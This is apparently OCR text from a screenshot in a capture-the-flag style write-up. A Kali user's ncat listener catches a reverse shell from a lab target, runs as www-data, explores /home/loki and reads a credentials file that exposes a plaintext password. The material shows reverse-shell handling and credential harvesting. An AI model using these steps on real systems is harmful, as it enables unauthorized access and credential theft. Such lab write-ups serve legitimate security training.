 dayu@ka
dayu@kali: ~/桌面/dayuMischief
dayu@kali: ~/
dayu@kali: ~/桌面/dayuMischief 95x44
dayu@kali:~/桌面/dayuMischief$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from dead:beef::250:56ff:feb9:60ad.
Ncat: Connection from dead:beef::250:56ff:feb9:60ad:37660.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html
$ cd /home
$ ls
loki
$ cd loki
$ ls
credentials
hosted
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$ cat credentials
pass: lokiisthebestnorsegod
$
dayuApocalyst
dayuStratosphe
re
dayuCelestia
dayuPoison
dayuCanape
大余安全
https://blog.csdn.net/qq_34801745